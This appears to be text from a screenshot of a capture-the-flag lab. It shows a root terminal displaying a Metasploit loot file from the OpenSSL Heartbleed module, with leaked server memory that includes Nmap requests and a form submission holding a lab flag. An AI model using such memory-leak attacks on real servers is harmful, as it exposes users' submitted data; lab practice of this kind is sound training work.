 root@ip-10-10-90-213:~# cat /root/.msf4/loot/20241227180430_default_3.254.200.174_openssl.heartble_878837
.bin
���gm�3�,W0c
������ĥP���j��@���f��
�"�!98����5����
�� ��32��ED��/�A���
� �36 (KHTML, like Gecko) Chrome/44.0.2403.89 Safari/537.36
Content-Length: 75
Content-Type: application/x-www-form-urlencoded
user_name=hacker101&user_email=haxor@haxor.com&user_message=THM{sSl-Is-BaD}����e��IW���la/5.0 (compatibl
e; Nmap Scripting Engine; https://nmap.org/book/nse.html)
Connection: close
\=W��Y���|F�Z��
: ec2-3-254-200-174.eu-west-1.compute.amazonaws.com
User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
Connection: keep-alive
GET ?feed=atom HTTP/1.1
Host: ec2-3-254-200-174.eu-west-1.compute.amazonaws.com
User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
Connection: keep-alive
GET /feed HTTP/1.1
Host: ec2-3-254-200-174.eu-west-1.compute.amazonaws.com
User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
Connection: keep-alive
GET /feed/ HTTP/1.1
Host: ec2-3-254-200-174.eu-west-1.compute.amazonaws.com
User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
Connection: keep-alive